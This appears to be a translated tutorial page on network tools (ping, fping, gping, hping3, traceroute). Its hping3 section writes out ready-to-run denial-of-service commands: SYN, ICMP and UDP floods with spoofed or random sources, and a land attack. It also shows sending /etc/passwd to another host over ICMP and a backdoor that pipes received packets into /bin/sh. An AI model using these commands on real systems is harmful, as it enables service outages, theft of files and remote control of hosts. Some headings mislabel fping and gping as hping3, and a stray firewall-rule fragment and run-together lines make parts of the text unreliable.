How to Use the Hping3 Command
Ping command http://man.linuxde.net/ping
The primary use of ping is to determine whether the network between hosts is connected and whether the host is alive. However, if the firewall disables ICMP packets, ping is prohibited, making it impossible to ping through and determine if the host is alive.
Hping3 on Windows Platform

Hping3 on Linux Platform

2. Hping3
Official website: http://www.fping.org/
Fping is a program to send ICMP echo requests to network hosts, similar to ping but much better in performance when pinging multiple hosts. Fping is an enhanced version of ping that allows for ping scans over an IP range.
Usage of Fping
fping -h
Usage: fping [options] [targets…]
Probing options:
-4, –ipv4 Ping only IPv4 addresses
-6, –ipv6 Ping only IPv6 addresses
-b, –size=BYTES Size of the ping data to be sent. Measured in bytes (default: 56)
-B, –backoff=N Set the exponential backoff factor to N (default: 1.5)
-c, –count=N Number of pings to each target (default 1)
-f, –file=FILE Read list of targets from a file (- indicates standard input)
-g, –generate Generate target list (only with no -f specified)
(specify start and end IP addresses, or CIDR address)
(e.g. fping -g 192.168.1.0 192.168.1.255 or fping -g 192.168.1.0/24)
-H, –ttl=N Set the TTL value (Time To Live hops)
-I, –iface=IFACE Specify the network interface to be used for sending pings
-l, –loop Loop mode: send pings indefinitely
-m, –all Use all hostnames provided, e.g., IPv4 and IPv6, with -A option
i.e., ping multiple interfaces of the target
-M, –dontfrag Set the do not fragment flag
-O, –tos=N Set the Type of Service (tos) flags in the ICMP packet
-p, –period=Ping Interval between ping packets for the same target (milliseconds)
(default is 1000 in looping and statistics modes)
-r, –retry=N Maximum retry attempts when ping fails (default is 3)
-R, –random Randomize packet data (to prevent compression by link)
-S, –src=IP Set the source IP address
-t, –timeout=MSEC Timeout value for a single target (milliseconds)
(default is 500 milliseconds, except with -l/-c/-C where it is 2000 milliseconds max)
Output options:
-a, –alive Show active targets (reachable targets)
-A, –addr Display targets by IP address
-C, –vcount=N Same as -c, reports the result in detail
-d, –rdns Display targets by name (forces reverse DNS lookup)
-D, –timestamp Print timestamps before each output line
-e, –elapsed Show elapsed time for returned packets
-i, –interval=MSEC Interval between sending ping packets (default: 10 milliseconds)
-n, –name Display targets by name (reverse DNS lookup for target IP)
-N, –netdata Netdata-compatible output (requires -l -Q)
-o, –outage Show cumulative outage time (packet loss * packet interval)
-q, –quiet Quiet mode (do not show results for each target or each ping)
-Q, –squiet=SECS Same as -q, but shows a summary every n seconds
-s, –stats Print final statistics
-u, –unreach Show unreachable targets
-v, –version Show version
-x, –reachable=N Show whether >=N hosts are reachable
Example:
fping -A -u -c 4 192.168.1.1 192.168.1.74 192.168.1.20
fping -a -A -g 192.168.100.0/24
fping -A www.baidu.com -m
3. Hping3
GitHub: https://github.com/orf/gping
Ping is text-based and lacks readability. Gping is a visualization tool written in Rust, providing a dynamic graphical interface to display network connectivity in real-time. Gping is a ping with charts
Gping features:
- Plot the ping times of multiple hosts
- Use the –cmd parameter to plot command execution time
- Custom colors
- Supports Windows, Mac, and Linux

Usage: gping domain/ip
Example: View multiple domains: gping www.baidu.com www.qq.com
4. Hping, Hping3
Official website: http://www.hping.org/
Hping, hping3 core application: Flexibly construct TCP, IP packets
Hping is an open source packet assembler/analyzer for the TCP/IP protocol on command line. Created by Salvatore Sanfilippo, it is inspired by the ping(8) unix command. The latest version is hping3, supporting TCP, UDP, ICMP, and RAW-IP protocols, with traceroute mode, the ability to send files between covered channels, and many other features. It supports automated API calling through TCL scripts. Hping is a standard tool for security audits, firewall testing, etc. The advantage of hping is in customizing each part of the packet, allowing detailed probing of the target machine.
The Nmap team also developed a similar tool Nping, integrated within the Nmap package.
Hping is commonly used in web services for stress testing, conducting DoS attack experiments. A disadvantage of hping3 is that it can only scan one target at a time. Although hping was primarily used as a security tool, it can be used by those less concerned with security for testing networks and hosts in various ways. Here are just a few things you can do with hping:
- Firewall testing
- Advanced port scanning
- Network testing using different protocols, TOS, fragmentation
- Manual path MTU discovery
- Advanced traceroute under all supported protocols
- Remote operating system fingerprint
- Remote uptime guessing
- Audit TCP/IP protocol stacks
- Hping can also be used for learning TCP/IP by students
Hping3 parameters
hping3 -h
Usage: hping3 host [options]
-h --help show help
-v --version show version
-c --count send a certain number of packets
-i --interval interval between packets (uX X for microseconds, e.g., -i u1000)
--fast equivalent to -i u10000 (10 packets per second)
--faster equivalent to -i u1000 (100 packets per second)
--flood send packets as fast as possible without showing replies.
-n --numeric numeric output only, no symbolization for host addresses
-q --quiet quiet mode
-I --interface set the interface (default is route interface)
-V --verbose verbose mode
-D --debug debug info
-z --bind bind ctrl+z to ttl (default to destination port)
-Z --unbind unbind ctrl+z key
--beep trigger a beep for each matching packet received
Mode selection
default mode TCP // default mode is TCP
-0 --rawip Raw IP mode. Bare IP method. Using RAWSOCKET method.
In this mode, hping will send an IP header with data.
-1 --icmp ICMP mode
-2 --udp UDP mode
-8 --scan Scanning mode. Example: hping --scan 1-30,70-90 -S www.target.host
-9 --listen Listening mode
IP mode
-a --spoof Use a spoofed address
For example IP spoofing attack where firewalls won't log your real IP.
However, you won't receive response packets.
--rand-dest Random destination mode. Detailed usage in man page.
--rand-source Random source mode. Detailed usage in man page.
-t --ttl Set the ttl (default 64)
-N --id Set hping ID, default random value
-W --winid Use win* id byte order.
Using windows id mode, for different OS types. UNIX, WINDOWS respond differently,
this option makes your ID response the same as WINDOWS.
-r --rel Relative id field (estimate host traffic).
Changing ID can have ID decrement output, refer to HPING-HOWTO.
-f --frag Fragment packets into more frags.
E.g., break a packet into multiple packets, can test switch's fragment processing capabilities.
Default 16 bytes (may bypass weak ACL restrictions).
-x --morefrag Set more fragment flag. Many fragments, tear drop attack.
-y --dontfrag Set do not fragment flag.
Send irrecoverable IP fragments,
more about MTU PATH DISCOVERY.
-g --fragoff Set fragment offset.
-m --mtu Set the virtual MTU, if packet size > mtu, perform --frag.
-o --tos Type of service (default 0x00), try --tos help
-G --rroute Show the routing cache, with RECORD_ROUTE option
--lsrr Loose source routing and recording route
--ssrr Strict source routing and recording route
-H --ipproto Set the IP protocol field, only in RAW IP mode
ICMP mode
-C --icmptype ICMP type (default echo request)
-K --icmpcode ICMP code (default 0)
--force-icmp Send all ICMP types (default only supported types)
--icmp-gw Set ICMP redirect gateway (default 0.0.0.0)
--icmp-ts equivalent to --icmp --icmptype 13 (ICMP timestamp)
--icmp-addr equivalent to --icmp --icmptype 17 (ICMP address mask)
--icmp-help Show help for additional ICMP options
UDP/TCP mode
-s --baseport Base source port (default random)
-p --destport [+][+] destination port (default 0) ctrl+z inc/dec
-k --keep Keep source port listening
-w --win Window size (default 64)
-O --tcpoff Forging TCP segment offset (replace "tcp address length / 4" )
-Q --seqnum Display only TCP sequence number
-b --badcksum Attempt to send IP packets with incorrect checksum
Many systems fix the issued data packet's IP checksum.
So, you'll get incorrect UDP/TCP checksums.
-M --setseq Set TCP sequence number
-L --setack Set TCP ack ( Not to set TCP ACK's flag )
-F --fin Set FIN flag
-S --syn Set SYN flag
-R --rst Set RST flag
-P --push Set PUSH flag
-A --ack Set ACK flag
-U --urg Set URG flag // A bunch of IP packet header settings.
-X --xmas Set X unused flag (0x40)
-Y --ymas Set Y unused flag (0x80)
--tcpexitcode Use last tcp->th_flags as exit code
--tcp-mss Enable and set TCP MSS
--tcp-timestamp Enable TCP timestamp to guess HZ/uptime
IP modes settings
-d --data Data size (default 0)
-E --file Load data from file
-e --sign Add 'signature'
-j --dump Dump packet as hex
-J --print Dump packet as printable characters
-B --safe Enable "safe" protocol
-u --end Signal to file when reaching EOF for rewind prevention
-T --traceroute Trace route
--tr-stop Exit upon receiving anything but ICMP
--tr-keep-ttl Keep source ttl fixed, useful for monitoring just one hop
--tr-no-rtt Do not calculate/display RTT info in traceroute mode
ARS packet description (new, unstable)
--apd-send Send APD described packets (see docs/APD.txt)Usage of Hping3
hping3 -c 5000 -d 150 -S -w 64 -p 81 –flood 1.1.1.1 —– Send 400M TCP SYN traffic
hping3 -c 999999999 -d 150 -S -w 64 -p 81 -i u1000 1.1.1.1 —- Send 1.5M TCP SYN traffic
hping3 -c 999999999 -d 150 -w 64 -p 81 -i u10 1.1.1.1 -2 —- Combined speed limit, send 100M UDP traffic
Firewall Testing with Hping3
Reference: http://0daysecurity.com/articles/hping3_examples.html
Use Hping3 to specify various packet fields for detailed firewall testing. Test the firewall’s reaction to ICMP packets, support for traceroute, port openness, and denial of service attacks (DoS attack) against firewalls. For example, test a target firewall using LandAttack (setting the sending source address to be the same as the target address to trick the target machine into connecting to itself continuously).
hping3 -S -c 1000000 -a 10.10.10.10 -p 21 10.10.10.10
Hping3 Port Scanning
Hping3 can also be used for scanning target ports. Hping3 supports specifying TCP flag bits, lengths, and other information. The following example can detect whether the target machine’s port 80 is open:
hping3 -I eth0 -S -p 80 -c 5 192.168.1.107 # Port scanning
Where -I eth0 specifies using the eth0 port, -S specifies the flag bit SYN of the TCP packet, -p 80 specifies the destination port to probe.
Hping3 supports very rich methods for port probing. Almost all scanning modes nmap offers are supported by hping3 (except for connect mode, as Hping3 only sends and receives packets without maintaining the connection, it does not support connect mode probing). Moreover, Hping3 allows for more granulated control over the probes sent, allowing for fine-tuning of probe results. However, Hping3’s port scanning performance and comprehensive processing capabilities cannot compare to Nmap. Typically, it is used to scan a small number of ports at a time on a small number of hosts.
Idle scanning
Idle Scanning is an anonymous scanning method for remote hosts, a method invented by Hping3’s author Salvatore Sanfilippo, and is now implemented in Nmap.
The principle of this scan is: Find an idle host (a host with no network traffic and whose IPID increases incrementally), the attacking host sends a probe packet to the idle host, gets its IPID from the response packet. Then spoofs the idle host’s IP address to send a SYN packet (assuming SYN packet here) to the target port of the remote host. If the remote host’s port is open, it responds with SYN/ACK, then the idle host receives the SYN/ACK and replies with RST. The attacking host then sends another probe packet to the idle host to get its IPID. By comparing the two IPID values, we can determine whether the remote host responded to the packet, thereby indirectly inferring its port status.
DoS attack methods
Using Hping3, you can easily construct denial-of-service attacks. For example, initiate large SYN connections to the target machine, spoofing the source address to 192.168.10.99, and use a 1000-microsecond interval to send each SYN packet.
hping3 -I eth0 -a192.168.10.99 -S 192.168.10.33 -p 80 -i u1000
Other attacks, such as smurf, teardrop, and land attacks, can also be easily constructed.
Random Source IP DoS attack
hping3 -c 10000 -d 120 -S -w 64 -p 21 –flood –rand-source www.hping3testsite.com
hping3 -S -U –flood -V –rand-source IP
-c 100000 Send number of packets
-d 120 Set packet size
-S Send SYN packets only
-w 64 TCP window size
-p 21 Destination port
–flood Send as quickly as possible, no display for replied packets without flooding
–rand-source Use random Source IP Addresses or use -a or spoof to hide hostnames
ICMP flood
The ICMP flood attack involves sending the maximum amount of ICMP data in the shortest time to the target, for instance, using the ping command. In the “old” days, a huge ping (Ping of Death) could crash machines, hopefully, those days are over, but it is still possible to attack any machine’s bandwidth and processing time if it receives such ICMP packets.
Command: hping3 -q -n -a 10.0.0.1 –id 0 –icmp -d 56 –flood 192.168.0.2
-q represents quiet, -n represents no name resolving, id 0 signifies ICMP echo request (ping)
-d i represents packet size (56 is the standard size for a ping).
In some system configurations, these improperly set ICMP packets created by hping might be discarded automatically. In these cases, you can capture a normal ICMP echo request packet with Wireshark, save it as a binary file and then replay it using hping3.
Example: hping3 -q -n –rawip -a 10.0.0.1 –ipproto 1 –file “./icmp_echo_request.bin” -d 64 –flood 192.168.0.2
UDP flood
Command: hping3 -q -n -a 10.0.0.1 –udp -s 53 –keep -p 68 –flood 192.168.0.2
For UDP, you must precisely know the source and destination port; here, I chose the ports for DNS and BOOTPC (of dhclient). The BOOTPC (68) port often remains open on PCs as most people use DHCP to connect to the network themselves.
Name blacklist_180 –set -m comment –comment “Blacklist source IP” -j DROP
SYN flood
SYN flood is the most used scanning technique and the reason is that it is the most dangerous. SYN flood involves sending a large number of TCP packets with only the SYN flag. Since SYN packets are used to open a TCP connection, the victim’s host will try to open these connections. Stored in a connection table, they will remain open for a certain time as the attacker keeps flooding with SYN packets. Once the victim’s connection table is filled, it will not accept new connections, so if it is a server, this means it is no longer accessible to anyone.
Example: hping3 -q -n -a 10.0.0.1 -S -s 53 –keep -p 22 –flood 192.168.0.2
Other SYN flood attacks
There are many possibilities for TCP flood use. If you wish, just set various TCP flags. Some TCP flood techniques include setting many unusual flags to disrupt. Example with SARFU scan
Example: hping3 -q -n -a 10.0.0.1 -SARFU -p 22 –flood 192.168.0.2
Land attack
The principle of the Land attack is to craft a SYN packet wherein the source and destination addresses are both set to a server’s address, causing the receiving server to send a SYN-ACK message to its own address, thereby creating an empty connection. Each connection received in this manner is retained until timeout. Different systems may react differently; many UNIX implementations may crash, while NT systems can become extremely slow (lasting around 5 minutes).
Nmap scan to identify open ports
Network Mapper, known as Nmap, is a network connection port scanning software under Linux that identifies open network connection endpoints, determines which services are running on those endpoints, and deduces the operating system running on a target computer.
nmap v sA n www.yourorg.com oA firewallaudit
ARP attack / ARP spoofing
Tool: Ettercap
File transfer
Hping3 supports file transfer via TCP/UDP/ICMP packets, effectively creating hidden tunneled communication across TCP/UDP/ICMP packets. Implementation is by setting up a listening port that decodes the content based on a signature (user-specified string).
Start the service on the receiving end, listening for ICMP packets containing the signature, then decode the file content according to the signature.
hping3 192.168.1.159 –listen signature –safe –icmpSend file using a signature-packaged ICMP packet:
hping3 192.168.1.108 –icmp -d 100 –sign signature –file /etc/passwdSend the /etc/passwd password file through ICMP packets to the host 192.168.10.44.
Packet size is 100 bytes (-d 100), with a signature of signature (-sign signature).
Trojan functionality
If Hping3 can be started on the remote host, it can act as a Trojan, opening a listening port and spawning a shell once a connection is established. It’s similar to Netcat’s backdoor functionality.
Example: Locally, open UDP port 53 ( DNS resolution service) to listen for packets with the signature originating from the host 192.168.10.66, and execute all received data with /bin/sh.
Of course, this is just a simple demonstration. In a real scenario, the control side can execute many advanced and complex operations using the shell interface.
On the Trojan startup end:
hping3 192.168.10.66 –listen signature –safe –udp -p 53 | /bin/shOn the remote control side:
echo ls > test.cmd
hping3 192.168.10.44 -p53 -d 100 –udp –sign siganature –file ./test.cmd
Send a file containing the ls command with the signature signature to port 53 on the host 192.168.10.44, with a packet length of 100 bytes.
5. Tracert, traceroute
Traceroute is used to trace the route that a packet takes from the host to the target host, showing gateways. Essentially it’s a utility for tracing routes. Through traceroute, you can see what path information takes to reach a remote machine on the internet from your computer. Note that the route a packet takes from the same starting point to the same destination may vary, although it generally follows the same route most times.
Traceroute measures the time it takes to send small packets to the destination device and get a return. Each device on a path is typically tested three times by traceroute. Results include the test time (ms) and the device’s name (if available) along with its IP address.
Windows Command: tracert

Linux Command: traceroute
Usage: traceroute [ -46dFITnreAUDV ] [ -f first_ttl ] [ -g gate,… ] [ -i device ] [ -m max_ttl ] [ -N squeries ] [ -p port ] [ -t tos ] [ -l flow_label ] [ -w MAX,HERE,NEAR ] [ -q nqueries ] [ -s src_addr ] [ -z sendwait ] [ –fwmark=num ] host [ packetlen ]
Help: traceroute –help
Options:
-4 use IPv4
-6 use IPv6
-d --debug enable socket level debugging
-F --dont-fragment do not fragment packets
-f first_ttl --first=first_ttl Start from first_ttl hops (instead of 1)
-g gate,... --gateway=gate,... Send the packet through specified gateway (upto 8 for IPv4 and 127 for IPv6)
-I --icmp Use ICMP ECHO for the route tracking
-T --tcp Use TCP SYN for the route tracking (the default port is 80)
-i device --interface=device Specify the network interface used
-m max_ttl --max-hops=max_ttl Set the maximum number of hops (maximum TTL to reach). Default is 30
-N squeries --sim-queries=squeries specify number of probe attempts (default is 16)
-n Do not resolve IP addresses to their hostnames
-p port --port=port Set the port to be used as a destination.
Either the initial udp port value (incremented with each probe) for the default method (33434 this usually is),
or icmp (seq, incremented starting with 1),
or some constant destination port for other methods (tcp default is 80, udp 53, etc.)
-t tos --tos=tos Set the TOS (IPv4 service transition) or TC (Pv6 traffic class) for outgoing packets
-l flow_label --flowlabel=flow_label Use the specified flow_label for IPv6 packets
-w MAX,HERE,NEAR --wait=MAX,HERE,NEAR Do not wait for more than HERE times a response comes from the same hop (default 3),
or more than NEAR times for a response from the next hop (default 10),
or MAX seconds (default 5.0, float allowed)
-q nqueries --queries=nqueries Set the number of queries per hop (default 3)
-r Bypass normal routing tables, send directly to a host on an attached network
-s src_addr --source=src_addr Use source src_addr for outgoing packets
-z sendwait --sendwait=sendwait Minimum time interval between sent probes (default 0).
If this value is greater than 10, it specifies an integer value in milliseconds,
otherwise, it is a float number in seconds
-e --extensions Display ICMP extensions (if present), including MPLS
-A --as-path-lookups Do AS path lookups in routing registries and print results directly after the respective addresses
-M name --module=name Use the specified module (internal or external) for trace-routing.
Almost all methods have their shortcuts (-I) meaning -M icmp and so on
-O OPTS,... --options=OPTS,...
Use OPTS options for the specified tracing module.
Multiple OPTS are allowed and have to be separated by comma.
If OPTS is help, it prints help about options.
--sport=num Set the port sourcing outgoing packets. Equal to -N 1
--fwmark=num Set firewall marking for outgoing packets
-U --udp Use UDP destination port for trace-routing (no incremented port per probe); default 53 for udp and 33434 for most other methods
-UL Trace using UDPLITE (default target port is 53)
-D --dccp Trace DCCP packets (default target port is 33434)
-P prot --protocol=prot Use raw packets of protocol prot for trace-routing
--mtu Discover MTU along the path being traced. Equal to the command: '-F -N 1'
--back Guess the number of hops of the reverse path and print out the difference if it's not the same
-V --version Print version information and exit
--help Read this help and exit
Arguments:
+ host Do the tracing of the host
packetlen Full packet length (default is IP header length plus 40). Can ignore to be minimum permissible by systemExample:
traceroute www.baidu.com # View gateways passed when accessing Baidu.
traceroute -d www.baidu.com # Access Baidu without resolving addresses to hostnames.



